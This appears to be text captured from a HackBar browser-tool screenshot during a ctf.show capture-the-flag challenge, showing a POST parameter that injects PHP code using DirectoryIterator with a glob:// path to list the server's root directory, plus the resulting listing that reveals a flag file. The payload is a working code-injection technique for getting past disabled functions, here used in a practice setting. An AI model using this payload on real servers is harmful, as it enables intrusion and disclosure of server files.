 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL http://7763037a-7081-4161-a85a-0681855f6477.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data c=?><?php $a=new DirectoryIterator("glob:///*"); foreach($a as $f) {echo($f->__toString().' ');} exit(0); ?>
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36d.txt home lib media mnt opt proc root run sbin srv sys tmp usr var